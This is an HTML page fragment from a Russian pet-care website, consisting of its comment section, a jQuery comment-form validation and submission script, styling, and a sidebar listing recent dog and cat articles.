																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/11/holka-u-koshek-i-kotov-gde-nahoditsya-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/11/holka-u-koshek-i-kotov-gde-nahoditsya-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/11/holka-u-koshek-i-kotov-gde-nahoditsya-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Холка у кошек и котов: где находится									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count"><span>нет комментариев</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-sshit-kombinezon-dlya-sobaki/#respond" style="display:none;">Отменить ответ</a></h3><form action="https://usatiki.ru/wp-comments-post.php" method="post" id="commentform" class="comment-textarea"><textarea id="comment" name="comment" aria-required="true"></textarea><p class="comments_half name"><label for="author">Имя <span class="req"></span></label>
							<input id="author" class="pop_form" name="author" type="text" value="" size="30" /></p>
<p class="comments_half mail"><label for="email">Email <span class="req"></span></label>
							<input id="email" class="pop_form" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<input name="submit" type="submit" id="" class="btn-comment" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='77019' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7ce220505f" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="46"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/kak-izbavitsia-ot-zapaha-koshachei-mochi/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Как избавиться от запаха кошачьей мочи в квартире</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/klejmo-u-sobaki-kak-najti-sobaku/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Клеймо у собаки: как найти собаку" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top.jpg" class="img-responsive wp-post-image" alt="Клеймо у собаки: как найти собаку" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Клеймо у собаки: как найти собаку</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/pochemu-sobaka-spit-na-spine/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Почему собака спит на спине?</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/v-kakom-vozraste-vstayut-ushi-u-nemetskoj-ovcharki/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">В каком возрасте встают уши у немецкой овчарки</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kak-opredelit-pol-shhenka-malchik-ili-devochka/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Как определить пол щенка: мальчик или девочка" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top.jpg" class="img-responsive wp-post-image" alt="Как определить пол щенка: мальчик или девочка" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Как определить пол щенка: мальчик или девочка</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/pochemu-sobaki-takie-predannye-cheloveku/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Почему собаки такие преданные человеку" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top.jpg" class="img-responsive wp-post-image" alt="Почему собаки такие преданные человеку" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Почему собаки такие преданные человеку</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/pochemu-sobaka-begaet-za-svoim-hvostom/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Почему собака бегает за своим хвостом" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top.jpg" class="img-responsive wp-post-image" alt="Почему собака бегает за своим хвостом" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>	